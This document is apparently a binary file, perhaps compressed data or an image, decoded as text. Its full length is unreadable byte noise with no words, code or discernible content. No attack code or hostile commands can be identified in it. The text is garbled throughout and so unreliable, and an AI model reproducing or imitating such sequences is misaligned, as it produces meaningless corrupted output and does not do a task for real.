����Y�/��klDm�<4�#R�'�u���(Lכ�)s��^�p�ѿ�:��ZE�U�:�v���{ihȆ�0�<��]o���m�I�p�jß&IVC�{�\Wo+2�Ԋ��8�3�<���a�9-��56O��vd��o�]�Ҡ�V�{�z�{���(ٸ���w2��8���fճ�#u{�X>E��YdqM��%?ص}N�O�1uE�ۑ٩��Z���۷�A�2Ae����}|��p� 9���[R�����:��z���| "Z��g"�{�M�H��p��ٞM���ل�Ed���\�͑���y��I~(<��·��0�5��9�����5�n�+���*v�J�r��M��lsW�)��+���!��Z�9[ǋ�I}\���ȩ���[�y��ܙ<&h�(s�Rk�u�ʯ��޺?�7k{��F��#U� �W���o���gn�;��V�&���w�#�G�q���P����;��V�Aՙ�.�#����j��eLYQH/������[m^\��n�R/�%��N]�S�3���"��$�d]���&�{~��I���݈ʹZ1�ؑ�Xw���*�����o�G�����Q�e�^H��G;���2�����]y�<��B�dI�o�����\�ۏީY����ק]͈h�+���Ӝ}u�@p,/��oz���[$^��<�e ��RГz�r�����X����n�K?��R�R���`���#D����:�B�ޙU�Typ����RG�(�p�i}s�ק~������e���ʝ�9��D���J��w_<�+{�i��� �E�!.��pY)�1�a��7"I�qSE��i�ȱ�<��,~�qG�6DXɲ�C/c�T��%͛8s�T��gϟ>w�*�蕡E_~�Ys�L-�J�I��ԫL�&��4�C�`Â]���)hц�TB⪷pW!L�V���QU�/_>{/��F�FF���32R1�8i�"�K�˘����r�4�UF�D�#RsI"e��;���n�v"�^r�@!�7�հLi�˞>��I�֮mϖ�N���*Q\���i�П;�~]�y��Q���¡�)�u[�ƒUK]�M�<���I7s��p�~ ���a1��+(�ӂ�PH�F(��"c ��$�f�1�С�6���0�����h��g�p C. ��(��`^g	��uq�69���ia�	��a#f�%���؟j�(�d�i&�6G�rl��&s酉�r2�`�pwc��y�	�o����j*gy�&�h������	�j�5A¥�b*��z@���AZ���U�@	��cTpub�y$묌1�J���wV���V���F�P�\ADV�����XA+�X�&�kN���������Z)�*D���H�8���-a�d��&&o��VC/���`پ�e�f+�Z_��Fh�����&��-]`���%7�g*�qj?�	w?|��$/��z�eR|Pҷ�\��ݗ�j, s��p�𞐤���F�^(�"���V��-%����"��"��X��3�Ee�B�����edg��  Ove��_����!J���%g����-��ŀW:��Xb�p|&����A�#�,��V>x���i��~ꩠ�
�ף���BLM�2��
Rc�޺2i�벿V�lR�"�{��/��:�Y�N[-�Y1�<��~ŭ�PQ?����}0ۅ��긮���o���;������d��+?��0����P�$S��w��b�z;�db��S1�<�ozH��4���l!�Y���¥�F@`��fG�E��>_X��hƃ�ٌd[����W9��Au(��V4.-m� G��5��HFW�ʼ��Hb���Ж6>TqIm��e�R%�9��u�RX��B� ���4w�D1�7}Z�����-�q�� �γ�6��y��A��Q2t�A$b:ΰ���DV�>׵�$�Ĥfw��w̋
�,��w���V���Oy˃e,e�����ћ�.Q����.��|>G�ȘlyU��w�xUҙ6`�6�C��_��W>�nv�;5���x���a�'�@���/dN}瀐i��i\jF��D�A��i�/��c:���&�f&)�;�a���3�"�p�A|�j/��G�FҮ9�t⋢J�4E,^�n+�H7��"�n-#<w�77R*p@$z��18�QOs����ǱQ����� )TA��S�$d!��Ez�H +��%I��}��d�0v�X����FY�T�Ү�ֵ��p�U���,�zK\�R)���.{�����%(�B��RI��]�l&4�
;�<4uȗ5��/�uӛ(��`�� ٤�a8���)����J�����e��T�PU~�a;�,�UhH2����,�e����2|��*M�t�G�R��&��R*�Lb�/u)�{$��b�3��M�4Ɯ��:=��䔹��	�r��5�J����<Nu�����٘լn�T��l#Ê ��5g-�Z/ٺή�n}��\�Wi�rx��+�x�Wc��d��ٕ�9�X��wL��v�P��/#Y��eH���-���&I�$��C����M�_�H��	&>�S��Z{3s��!$����P���.�s�����==�>���Բ[���[�X`
1x,fq�]�n�Ӟ^�+���Q�� ��GA^%��'}b{2�!�4�0�����E�����0O�xa58�S=�7Ǥ2��#�����rXs��n���n3��K�E�L�u^/^1��JcW�D���
��=oc����&,8:���2�G�w+���G9��s��EL�х˓��EJ�i�<��7B<��2�O_l�7�����t.�����̠~�3�4���-�j��k�52��;���:�ՠ�ҭY���3@4���z����.0��)R����Q�:�^J�^q��a�}q�^2�������E<�;?z͉M���P���
a3����6�_�@^;SZ�pWO��o�xU����_gn�$ݭc��e|W������:��xY �I�J�"<�˻����'C9AT��(ej.�j����˫���n�ugf�����9`$��IJ3s��Y�,϶X *�"Z��VX(xܜ�<����r�C:fN}��y��SߡG"!X�jR74�vdC[�k]׀]F��^b'k�P�v�(_HEfS}]�s�_�%$�_y'l `}g(V�wT8�`6GbG��G+�A��x�ׂ؆g�"y��m�n&�����VׄkE0Pc�31�t��z9�;��dZ�W�y�@{*�-	"X��<g�zu�-/|�wp�7P�ge��T.4�ʷL'`>h�Y�ㄵ��Y���0�qM�q#�.cr��r�r.ha<5h�W<@�&i���*bEP��aA���B����؊�%B��*!�C�Xv*EQ�5)�u�ubvXY��vF�v��ʸ$@!�k:�&h���w|�(>�)U9���T�T�T�ǃ�؃?�xWyB8���m$�#e��Wn���/�Y�����I��J
4c�cK��]�dɅ��oM�z+�W�Fd�U=�h��慎�zi�n��7|���Po!$� dW. �t����||8qKH/�b>�v���f��̀}٧
qF��8l�5᷍�5闉L�A
�5a��P0�h���#:D�HP�U��ъ���F�� �!ȸkI6x�/V�#p 7�^G"� F8��E0��ɈE����V�Hw�X��u~)H��wk��'�`q�lK(�W���x:ؙņ�����yZ��"n%6|`x)��Fq*��F�1�V�71P����I�rcY<�YXY�����c��V�v=��h�����o8=i�p���c� ���34tQ�P�M���b-Y�(9���rZ�;P/ *`�}�H�d��Չ�\燍�y t�!=��FgK�LI�(�vS� ?���]����u5%5%�u]��y	5"*�|	���6lYjkw���[��q�Ea�_�����OV9��G��l��'�x��`��蘍�툚Y9�)���y�����y��`�n�3
�	o�ɐɕ�	��W�d3)��i��)�?f�������*fy�e��
�6�C<�}Hr�xn���6jVb۔?�(�s��ؔ�壠Is����A�~Tt��yH�G:�Ȇ�L	���nSE6��gw�K�4-Сr���(^Y3^�x�(kb 6�R�v�qn�6�mr38z��ʣ�(�@���l1x���TB�xK��L:)���O���7� �X�7n���\J����i�ƛd��i��do�����m���	�r���E���fX{�y�|���w��S� �rI�ڗ#���.�W������$�Ǟ�yB �&��p	��\KYN�
)��t�js�C����A�*�^�?;��� P�j��6j/!:24��Rp�!�u1�u��uɪ�)�#�)�3J�){�׊R���������V��Ƃt��j��v�J���J��J�*��jy�h�G�,�jn3�/�2�x��w~�[�gj����i�w�� �sZck�ω����ә�~Z�I��Ɨe�u�^�$+KL{�V�hE�5������L#%����:�;���ջwbI��4Vz�{[�[Y����C[�!�h�k�ZkQ�{��B�?��b{�3�#z�$��]C�3�k�k��i���6�_ ��S��ޚh�˷�	V ��'϶�ꊸ��~����2�&�H�[�����g��Rf��������W��yâ�hhjc���
���t-���qH�����yo�pU��ź�XT,�����P2k��{���,�?�[��	��׼�w.�D�{�,��_1�z+�����ҭp������W�f�
��%�Puj�wI�"�u�ƿ&�%{vdW�mK�nK��CjS2���k��o��+(x�'��3�rt'n`�ڸ���M�sK��$�}�������,���g�Y�L0���8�á���7W��Μ��K�DL�F�G������dg���1Q�na�W������ŹZ.�#c+�62)ȅ��O�L9�!`�:�B+���KR����m����*�m��:�ɋv���x!�a�5�"]��$��c��#��[��P$љ<��*}��ь֚�ψ�Ѥ����ʃ3(l��Z��"˳L˵�s��_�����'V��(̌�I�*z�|ú�@~պTm���o�,pY�S���)�ղ��6��w�+��9���2�l��D���-��\���#Ab��j�Yf̨���f!N]�<ӌ=`�*C`v�|�!��m�T{��z]ERjZ[��Ŭ�<��u�[�v	�����fR
h��U��L�)݁YT�!��������u�IJ��T�'j�	�j�ƮA-��AzӉ'�DX��,�
W6����VcVƜ��Q(cU=���3F�g��m�{�W{�I:,dC|�b(�����dLF;��p]=�<א����|���gS�V4	fqګ���\�2Y��y�/��  �=� ��؏MN>�h��]��¸#\~,>�}��H����{$]�+�o�C��u����� ������]�Ҋ��.j�E3�V�35(�Y�y��}�9M�� ���	ϝ@=�ԭ�?�)�g��0@�3��6~�g�w>�ڍ��-��.`�T����e�a
�W��P0
����������[}ཧdL+��X-�o���ܐk���M��ͩ���\�*��]&_kc�Ʋ}�4�Ҩ����^�}��
�3Ҡ#~������>7���-��Z���>�������mȃ���J��(!s�u�v���J>ɲ��d�R�ι���ҋ@忍����2��픗m�}�0�`�'��	��i���w��![��1�(�J��{���t��
�,��z-F�m�����Th
����]�� 0���\��|�w��m͠��c��Gf�����L�A/�p-ͪޝ
^��v��^��Fö�4��3������_�]��>�Tɉ�R��s�;�4^��+]�8}:	�v�W�.�CD���� ��ʘ�ܵPd�K��2*�N�ؤ�����n�5�⺁ә��n����j@�}�_l�����dz�*�8dZx�L���t��lP�J�*�-f���|��-�dÎ��~�?٬��3?��y<��-��F�����9An;�'�܏�T<4{kq��~�c̵XM6aL���.�.Ȋ,�a/����ڛ�� �@�H�$~.����C/N�h��E�A4��cG�wD��ER��F(QZ0Q�̤�|0�#���5����'�W;�%�S(df*Z�b�SL���U�իU�R��Ti�J��@F��Y�gh 3�Dp�
�;7�]�3i�\����[�⩰a�?�|�B1�c���H���C� ��qL�ϡ9��X�3��C�ܨam̔�צX���A`cӹ7f����o��U�[��Q��/W9s�Ǎǎ �M+�qP`�R����g����1\n(i�{U�Nɷa��}����ۯ����п��3�@U��+�[M9(�[��	��"���#�/6��:сI��STEW,�E�� �
+d�F�`���H�E���\��@D�A�{o�%��)S�2E!�T��W�ɾ�+
�֒�LG|H���v2������,���6fp@��N���>�+�͝�z	��
�@F�P��G#�lR�(�,%L/�T���D�{��J�8T����Z���H�h���l��M�~�)-Ck%j����`���X��B��a�""�Z�׵�I����k�l��K/&:�0�C�����3�`���J]M�4�,����R{p:؊��6|Q�M`�y�L�&�a~�sε` FN��y��#�ؔ���<�GՊ�2���#�� tYe>�S�[hN�B�Ԉ �)�����KG����Y��!�N�F���	Ӹ��/lZʥ�ޚH������ڻ�I&��i-�v�G�U,#�(�S�["Yeo��\�����Ф��j�7ZH<�j�d��?��e>Ψ3�I\W��Pʖb��]wK7������Le�`�<���xO��QY�r�&pg�]'�^��N���`�b*�b�5�pe�uv�����Z����[����{�o|/@R!����=�Ƹ�m��Q���{��مˮ8���m�v�����%�asN�,�@*���`s.$��y,d�ҒR��P�yY�F��y̬f*|8��A�h�g>���4$��}ad{��ޖ%:jW��l4�	D�Cp���6�E�n^�٬�6��M�A��M�E��-jv��4��3�OX�Q�e�)�[����������K�$�@�aT��U2W�0�����)?�I*���$�R����u�#�D�G����Q\0�zջ���M��	��Ȧ�!Oz�d��<�-K�̚��%�;i/|��U���T��|�c�&`��E����W�bg?Ь�N&�C����Y׽N�ɐ`f`�<���FЁ��X=!F�	N�b�X�"V�(Pg��y��0�@����XB�@�	�Eg�#�;�BGgh��
M�C{��fR�֍�X3bK�v�%�ԉ[<�ں�E�QqlWL�ڂh"���7��ɸ73�MTR(N�TK�5Z��#N"���Q/�k���9��R��(�=R���d[��#h T�#H�8�N�aFU���()Ӄ/�\�c^�xB�WJ���-��X�����/�5���E�݊�1������/��h��>v�R�l�k��Ml�Fv���[��"�D'��������k�k�Q����r�Y6g� �CЃZ�iQ����]=�I�XU�E-Z3��A=�G+����g�!#���S�/�4�P���\�^�)q�Am"My(7�A���ŢO��4G8J"�[�va�)U�j\W� ,�>VѲ^e�29fU�����k�(���XSpc�uR���{��c����K &W��h޵����j�*�
DKx�S&��R���}cӯ���+Y���V��f=)ųl��-*g�n)l2�J>&��sZ(mi����V�N~�e�z0���~���d�M�t"�1 o�<��Ȁ"p�'X\�׹Ʌ�I�\T3����.u#P4첨C��C�;�񚷼4saF٫�`x���� ���d�fv���߂"�����Xz�j�h��(p�;�S�M�E�`��H������/Q�xT�$5M�V��������l�2�������>up9B��5 0�C���c��@����-�c�$���I%�U䍺���<JS�����*��J;�Aw��IO<'�[������Ҍ8�`�p�,�xrt�'��4X�+�>�6��j�ƩYML#:������C���-9�i�w�"�U�7�j�;6��'ܑ�\V�3���~����03ax�ç����_�Q���r|�C:2.�ٛ�o�J�yhm�U#�K�^��m����g��lV���(ᔆ{n������4�q�y��/��|�8�,��������O� ��?�1�����}�w���/I����t&
�C����;�䙊��2K��������ON��I�s�2��噬�b3���6��8;V�p�����ӝ���gj?����3�C�:��:��-�;� �H3;s�?�8A����JԻ��'�AV�'��;���W<1��S�;<$D<�`<�k���5�5�6��/̛/��B��<��S)�1���×��m*�{�:t��UX�٫=�ӽ�b�+�
�ޓ��1�6h����R�I�?��j�7?y>��D��>�>F�+��������M�D�#���@���R9iڹP$9U�+%RJ9�!�X���9�c�Wx*t�D�Ȓ,uy�Y���=$&�C:��Įj#q)�_*����V<���A{Q4L�N����(2� 8;��u�8�B �z;w5��;Q맋�'�Ǽۻ�b�ꂵ!�����JBz�!@�cB�Z/p���ʶ�;2-$.�<���o�62��2����uK��wé�27��)#a��6�3F���a��������
BTD\�dj���xě0�Dќ��@ϱ����O�J�P�T���PSt��ʇ��#��d�R��Y���E��EΑ]���#�\�ş1��i��Y˖#&:3*fl�b+=�:�#��:��FCCGm�l�m���4�ǩ;GtBvlGPk��{����л|���x�����G�S��<B$���J���y�ȓ��6�16d�H��B.4�/$�	a�Lp`)��;DÐܚtC�6LI�@�,�ÏO/I<�ɘ�ɾA5��?,F�x�3#�J$|Dw��J���Fd��+)����KK3NDЩ�J�J�ÝU��J����j,�RZ����������j˜Բ����E���dF��*`�9;ƿL�a���=����ZAk�B[���l��4 }��G��h����".��w��+%ͺ�R|����A�����M����M�|(�$�]CHq��ڃ��͍��l[����d���T��9��/�Q�e8��4�H=իN�����N��ԓ��9T�:$Oܓ��쀼����7?�Ѧ�	H��x��O���������+�C�q+$UP`�Pa�U�4�a����RJb	8@�[��=:��Uk��\��^$������Q,F� ���=�
��g����td�!u�l�LnL҄Ʉ��L��-$u�K
;�MQ+..}G�]5����/��.S�И~T�LS5mU6M<\K��b�2�M;m�a[�(>�ӒBNi�<�aΩi΍D"����k�L�H}0rS0,�T2��M���cİ�;�3a�Q���y#h9�C�X;���*�	����;a����k	�XzJ�:Pbe�c�J�M�c�P�RVy�$���z>��UFj�ŊK0S�_4����^Rbt�q�������<L����yuL�S�Ȕ�#�Fm2��`����&�hA�|�Ox'&%X+�;�}ݻ�G�zX���.���}$ӎ
�ѳؗ��ê��X�-���وBȫ����a��=�H�T���q��{Yl+"FZo�5���8,_9�����v[�+*Z>��`OY<
�A��V���O�",�*U%��S9蛨�|ՙ��|�
+[
}೅�F�d]+~[��P3�F�V�Vc�`�ָ<�^�
b����V�,\�;�7k�=ċ�lO�3 jd��]�ג���W#e;+��p�0���:�дh^{r]y�'֝�m�Ӭ]�mX.�]���ݙu!����^��5�ܵP������<u��LN���PY��.tc0�Yl;"S_����)�"*%�Y8D���C뼩NEO���7$�|O������듩J+�[����)�j��V%�<3�Z�`e �X��`��dp`	�em _�e�`aF�y9��U��:al��jP��]4�1�h�*A����r%@&cl��g>�d��*�ٛÜ���aB�-�b��\�C ~���\b&�`ѕ�p|�����-��kPh��RS�0�b�	N(���]�5c����xS��H����(B�'�N�q�h���u��Z"���>��^Z_�Ԝ2_���F�-O=O�=����dga��Pe��*WgZ%�@$�[�>�T��>Y�D)P[�8X�eZ>����eb�嶅P`f�ZV�m����rf��Z�V-�dx���9�����2�$l>�W��pg��.j��`�����Q|gx�a�����\�b�$bp��� G(�L�Դ�%h��+h-�A�&���b��b�滅��<���h��d'�ϊB���M(>����k�G�ԙ�i��(m�.��-��q�Y�Sd�R�F�TA�HƓ_r�<�Z������h������Ȫ[!�@&�s��囉D�O����x1��\6k�P��p`uP�D��*�f�p��y�50 ���k�k��9�%�;@Abl �?������lr^e�q�՛�l�f���l���f�і�rB��9�H��v�J]��:�	���6�_8�/��,n�1����]�LM4�A}�������nʫ5��:?<ZKc=�x�%�S����̑�dY�6�*2��NT@6C�������%o�87��Y�O	S�D�CIΞ���>���d�Be��U��� �:�#�{O�>��7D]/` ��v��a�b'vaׅcG�P���k��h�g�ԟ���S��T��_�cl�����T�q�ūF�kn�Ȟl w�N�6���0LQLǠ�$���҆�(�ג�-H#���t�����~�R�s0�����7�X��m�ts�֘Ce(:�3���h]�6u�����q*
�n�����5!���%���n�đ��pdH���TJ�i��E6�M��!�C���U�]m��Spa�Z��7�ޣT�A�;�	<p�\,8A�3@{7a>��u�;d��f��d�p_͸n8��v�c������>��v��	��Ol�&q��0+wW��s�U:Z��7x��οl�[W��$��Ϧ�&�g%��ϭ��,�I�;�m�&w�v|x1�}�iM3�;-�xє��ms�%��ǘ	����x�o~�$�Q��Q�K�F@�����]i�y��5�iF���&YGz�������&oC^zAF��v�gdo.ۛ��o�u���6�T�cn����0�t�Ĉ �ό��D^1��HA"�Y��ćW�P��eˉ��`Dp���:w�L��'Pa��-*t�Ѥ?�e���Gr�J�J��Q�f�2���;a���C�l�*X�@`�'� 7h<LY�DA>"��޶��.\�B�m�T>����%O�<�ȟȎ0�i�9�U�@��L�CP��XZ��زƾ� !�V~|�a!	�h�/n�8qʗg�K����ir�:vY�W����Cma�)o�<zX>�P^�� ���w�E<���M����1j� ��7��2
�� �J�J������Np)bH�:˜�Ή��ъ-��"�,��*;�x��7ޒ�*��#�%`��C&��w�H�$N`"8PD��T�Vy�Sj�\v��a��d2abh>�f�l��d,W|9Gu>@�xک'�}fY��	(��zh�K|Q��2�ģ�Y��#T����2ɤ�>�����:�����'��*j	7lj��T�� �r�0�,��+Ly��B���I.�ȐB��
y�4�tdl�´�].12�Y�UTG9���禫.��v5�����[VT�E��u���1ԑ�)FX.	�d;�pb�!F�c�	vqF�!��g�}��&r��:�iz�|r�1l$�
^Lhj�.�Z�	Y/�e%��p��7�w�u���)M�t�GA~��G,n�f�w�M7tpN��~��g`�e�g �i?���*X���I]a� ��!�v�h7�)�cC�1
>#�0�8��_P$@��Zn 9���d�L���[z��r2yśp�Yf駫���o�y'�{�>����ʪ���z����:饚�;��n���+�{����@�*���a�"��s{�h�d���r���x1{����H��V[GI)w˒�ޖb?B�ڤռ\�. �տB^$ ��K| |�'@���F%�I������La��=81�9�1�C`0b�n�-DF�b��fu�d�q�q�C�+z��Yp�g<׆�5�lG;M|�Ҿ��Od@r�~�C�l�hYKb�"5���@eS�����gU\��Ȟ�Ȁ�[���S0i*�Fķ@RC
Q��FȾeF�{�#{u�y$��5b���|M=���'���˵�T���(�I��u�c,]Y&���
���bw��Վ��U�z$�/�jx���,u�a~�Q�B�/�K�I���j6_=�ي��G�`֢GZ�.��!/þ��+�;J96FE�~)�_��`�O"m �g�%�"���0(B�u@��N�.�K��� J�Y��CCZ@�����bR�RrF��:J8j�Ҵ�º�nL D�i��>3bO��D0zq�kI�Q��*���A��/5��$����U���@jT���q��/�!8��T�eg�x%��ҏsE$^񪷻:	E�T�_#IN�Y�p�RPA@$P~R�dxc(%UXPmsj�fǪJ&E���D��B�83K���.O��i�
��$T6�yL1%�w���rKM*�*��&���m�������Iؘ�X���d@s&+/���;O��D��ɭ�nK�4�@�������}/O���ʷ���
~����"���I�g�uz���Hߛ0��t1F�IU�1f�� �EDƽ��rئ;��ns� �&�>��:T��'�N|1��V��msp����5"Q�<*#���э���z6���$�:N��Zߪ%����u���j7-��D~�`�L8��z�J\�C<6��{c'�Y���J���6��Ђ㕱m����\�V��5�/]�*��«����L�}a���4p3���i�y�(A=�)��,�%����xX���+��t���n�!ZJ���>{~7��l��ˇ���&�ŀ��me3;�������i�7�+5@ʵ���T`�_F^h�%2f ).���3Xbf��'l������m2��t�&>1���S��h.>�Z����'@��"�sL4�� <q����:� cmh<�D��CDt�O>��ޛ�Oq�L��]���C2�\�9 M�H��̃-��.�
I0�
�ԅ~��I8S.�q6�>�;�ytqe�h�h[6�O�$t�ÎiKꙔ�zD��=��K;�uv��m�fPoz� 0�r��j�Τ���X������������ ]{w��e@x뗚��[��g��+Pc��?��S��h�^ڮ����z�T�V�5��}t�{��e0�G���t�{�K/,��[���?�GG� �i�W\p��	W��0��,jNS��w��m��B���v��`��O9���r�����#�� 
 �]� �\_���-�`�Y�\�8 �� ]#,�b��9�'Ice`yP֝Y��eݟa��`Ӡ�؝���]n�]ܩ�����lqJ�M�n��ؙ����0�����x ��m�E�ׁ5�5�� �ٚ�� (�pB�0��y�0@5�]�O�������t�DU����QTV ��^���{~mJ���m�s��Y��I�#�ۻE���Kq�K��P�=_i�z�
���Y_�a)n_Q-�����y��XS�ĹG�Ň����V�bu�(��Y���-�0�����鑗�֜^C�1##���`���]$��H�qP`O\`�x�ԕ��PեR*��;�`JiY�
�I��<�cnZ�ݝz
<� 2)�����V������y��ߙ ����\�y���z���) XGe�G!í	�bd!�Y^�t�	�LL��Jnϰ���M�AM�AΡ�!���O��Y��Y@>�����+ ƹ�#�T�FQ̃)�M�ڼ���1�m"ɰ̪���A�
�n�)���i*�R	�Ɂ_Z]�A�����.r��ȃ�/JIY��A��#�����B�8Lf3^�_]f*`5���H�\J8d��#ij�8v�9~`�	k��]J�f�Q;���q��K=�`�=�"d� �pE
@��@Jq*Zp�]���=��HӨUg�%�2�E�b{m$!h���ē`!j�"p!w�!҈�l�t	���DxąM��9P~�$M�N�F��dO��Oh}�WOf�M`�M�E��̈e��� H[�!غ�T�9�z]%tAd�u%X~��aY2����%��[��b�_�-��Md��v�X���~���&��͟x�a�b�Ũ�ե88�n*��	fF)�=����f�`Emhc�]i~�W|�nZ��Gk��]��� ��c<�No~���)=�6�*$?*J?��?�1�]3��A&d��NtJg����
v�a���qÌF$^!���gt���v��qa� B���!�
K�dJ���N)_����'�b�$�j�
h����k���i (�%o�!�9�%؅&H=a�$>K�hh�WrbX��R�Y�hQ��k����"i+�ExB�n��u���X_r�H�N�x����1�1.��l=6�2`e2#���f^i���ĎS��������&�Ә㼆,��G*h4Φ�n
�i��,˾,�کs$����*g��lA��̎]�� 7�r�ӣn��U�t$xئ�g dNR�n�Gpį��x���{�A���xE*��*g�g����$J��m��"k��2T{��������.�L�g�B�M���Z�#f+���V*�������%�UP����k��[�⺎�Yl�A�*�Ӝ���+1�"���	�/���"��h���Q�2�$���*�d�3Z�eV��J,gF��@}#ǒ&p�Ñ�k�&��k�m����R�����l²B�Ƭ��&��V͢���V2!���`����?**�v��M�-aI�o(m�^�w�ۦ>�G�Av��i�
���!z9%K��ҏ���9�e�~�-��*ܢp��*�ҭ��{�ݦpM�p�0�ZhTZk��V��ALVm��Z|�hi`n���J(碫�~.���.���e�k���,�"��naQ��%���B�����&�����B��扣@�\o�v��}��Z#�R�g���݅�E�r,'A�]�Ȋl��թ�:�&��&&g2�/'Z���>.d����寮]� !(��A�il)j��1�v��V*�1��=�������H\�M�䯪 
|W5�i+�1��b�|��xmHē~��	ߤ7����0���-�%�
7���
03�6LT&���s����[vL���h�j�1a,��u��4��������s��+�2�Ƒq����nwt�2fcN_dC'�Ne�q�Xf�E���� �H!�&"'�"�&E&:>2���:nV*X��i�PorwrQu�&uB�l�$�&g�������	+��2*���*L�-�Y������򪞭&K��Hڳ< XBthM��G�Z� 2[sjD��N��u�76�-�ʭQ&�b�$97�03�9��L6��j�#Fk=�3S�I�Ywd��3�3����@�@�%Bg�BC���h��m�_Z}��b�`tw\&b�zt��.cN�6���&�/gQ)JS��f�����4��M��bݢ���j>���l�Rɖ,���u85��'��Uj���SC5*K5���*8t�r�mu�o 0L|ڨ�5�j$��p&�%�4s�'�s��dwPø��ٵ�V��1CyɈy�x��[��u7�8��a��N�����
hh�9�h�GL���T�e�>�o�b*&Nxi���4j��N�AG1�勺�C7�C,�FtSMt�JGx0/�wi��.qǶ�"i�y�:�s�I�E7�N�Sw�^��d�2���V w':��f�\VfY�e5���,ʪ���{�����|�/�~��.u���q�wr�Ou���*�z(��|
VO(� ��88��xFm��:Ăo�6K��O!���2�����J��؎��O��8���R����*`s{ms�6b�������$c�0���ҖR�5e
��3���/"�qJ!��;�=9�k�X�d ��Sy,ݕ����v�(t��6������Z<M���Ѯs�RQo_���=U�ptU���#wr�y/RWIf]]_�n򲴘U, S�Љ&X�^w�Oq�:��X�7z��s��f{g��sz���؅z�!��:u��lT砪�z+�}�O�Cb��P���gwjdg p��]�I�5�- .ivgJM�4�*��!�8���O��j�_7��7��ڂ{��-8����&v�"�/[ނ3�qe{x	�Ծ9#�>���?W�i/�#<AȲrcy�o���6ķ뗷�S|���t1�Vq���������qc���H[�5��������������ПE�+��y�x��H	!|��Љ�o��?�K=�#u��wUĜ%
,����	��i���)R�h�bD�Wid��D=�Q0����(S�\��K�G��t��͓'�r�5yBm�324h�!�&�A�*��
SmU���
[�0��lدKQAF�PZ���Ъ�l���E0��'���Y�H�U|ԯaċ�
fRgEdW](�|9�'�y8����5�<�6}�̚ԗV�6��ul�gϾ���m�,��������/~��i�i� ����63��R�u[v�ө���������T;��M�'�B
 m� Zz�'��������J�B�HH��$��b %��A
-��;�А�=�0C&t��D�DPl�
]��Be���e�2<Q��{t��LT�F�4R�$?�D��1��`���*�4e(#�bL�� ��L"�l�4gT��6� �M/!ac�^��Ζ�(i	p���@�!��B5TPvN��Qz��F!5J�)� �C]2�tSN=�,@��B���T�H)O;Cx�:e�uVZ���Vqݕ�^}��U��eI�b����/8��"fkzV�e9��#cg�I&k�=��dm�	\�n�ϧ�"5
(�hXj Zp��w�[����Ͼ|��}��]o�)ڣ��v���`���S�/�c��+&
�ƾZD�%�d�1-��HF�U���n�ͷن��j6��C@-"�2r������#�g���c<%�6o;��Z����묵��k 	�~c�a�C����p���L3W<��ܴ��Ƒ�&}|R&38�4�,�FX`��q*g���˄;���{n���8}���a����	
�TR�QT�IϥTvF/�k�Ou�tw?u�u��+T���tWK���族UW^�M�X�f�~�c?�`�����Yh7�����$l�]?���U�qs
�����sUY��v���&�������G2��A�곂|�E>4�6����+�P����@Q��,6B�	�0��� �Ɉld$��K�2��.S�Tv�2���;6��rzV���!:HKT࡞�Y�;J����+�fj����֟.v�k_�
��7.��s%r[�ب6���lq��;W�}�s9bC'�#!�vK�����=.K�S���
x�Et���4��<�Nt�������
�k]�`�ک�Q�<�;�ȻF(lw��4@�nP��%PH`�Jy̛�$���NJ��T&������|��E�>j��[���*�%͙d�}|g�h2��!�^�˟=��y���U��3��/�	4�OR5��j��3�\����I�P�:fb�Q�"(�1��
�!i@
�t�4��ml����7@b΄(P� À�	�S�b�91jP\��XE��d^[��ڵ/���3���I5��m�cTE���NҎ��ۚX��!ҏLʄ!eD�&��Nb�"����nt��\+�U��.��q^3�g��rx�#e)W)tRȝ,�J�D�O��e,&`<-���4�09��b3z�-�H�*�E"���&rM�M˛�,4i�L��3���' ��΋�S)6HW�إ	8@+zc�8��6��7���c����C�&qD�0�/�2!
�NJ1#�e�s_2�\F3��!H7�Q�ܐ�e<�a��Җ�ta�U�]�!��?mbV|\���;���s��4���{�[T8�`,#S��T�JՍS=�U߆�4�u�yC�X��GS�(�Ñ���;�qA���r,���u圚�WM�γ���_Q�K�^9x� �)�eW6̲LB���4��	g���<���RWn��gA+e&���u��ۆ<���vm�^�Zoe�ω��i�iΌ�V_�4�o�7�J�O>ZT�~�IOK7��s)��%t=וYx�`�|"1������[��漵��z��i��W3��|3���А�+s�P��ץ�M��^a5N#:	.,5WX�ձ����a�;+C].�E�T1����,[+'�b{߻�t�k�e|���ƞ �ʺC�-I�Bfk��49#�m�IV��<�oL:������l�Q�u[Ve�O��0�<a<`�O��]Rvͣ�x��5��F�ν�ĝy�g� ��|&g��g�jzЅ�VDP{�c)����6'"]H��Ҿm��kKE?�p��8�?�̢�%���SQ�˖�e��dBM����>[��p�~뇦W׽���_xl���(GghÒ갿϶Y�)�]΢�����ޔ&JG;N��v�6��t��A�z�!��>ܵ�Qi���{flj@ML�"�;�����&c~���<2Fq,$A��ܓ�V"o��E��ċoI��]&nY.���N�#'y쾌r�[ ,7��Ӽ�$HS�h�+b�\�n ���|.ςN��G�
���l��Y�i~`����!t�j��ָ��@��]8�i`��3������,
^��x�5@��\!pBۮԀ�1�b�k@�څ��(�(��b�B�X�	Y�|M�2!���dO�TCM�b����*.`��P��aM�.��jj<NO��M����&�H����p/l�M���H����MɌ/�`�2�ƚ��F�؊� g���BA@����������N47 uP��K��o�TI�����
�����̖��F 	v�z@��y��P s��zn�0�����|���m�1Y���nK�\b����|�'�)v@p֖0�Ƹ�h5��@A3�M5dD���� � ����j����<����'b��H�̢+���p0U��2cذP��񸐿$/a���	B�-*@�~F@:/:������p<��=X����j��v�����/�x/W�����C����1F����M����q.t�.�'���-����/L��/�/�Q��-cQE��l��rqt,ABH��� ?�w�/0/���1���!*�@�fk%Fbќ�� -'�Q҈B��q!�.��K����t�d�k�P3�05�@HL�6/5�t���`�`
�w���j�t�	���$R
=ʇ��k�8�)�0�R�4W
g���.�$Er.2O�P���%[�<�(i2����0��Py��|��Ɔ4��(��>s���mM�-d��F����*�KުK�JL8�+)NB�o)�o�,�'&����,��E��-Y��R.Ŭ��!u�r�o	$A�2Tb$�0mC��
���.1��&���!3��1s{���nbgǡB4�*�b#WP
�1��5;*rhf�pf��p7�&)(�7�&jn����N� �Ҡ8�3�&����v������#�;?Rǰ��;�� �K���M�\rha6̓S�P�j��P3u>KU>��2?���|o�\L)A�ɢ�@Ǐ�$*	��J��M+�� 4B'tB%�B��d�.4G{�Ck��B4TiD�U�L�D3��jE�E+�b)!��G���pTG�1���.H�4�����Z*32��]�4�:��4J'�3?��(_H�^�2���ڮ��p��j5�5�q�^�5J�a
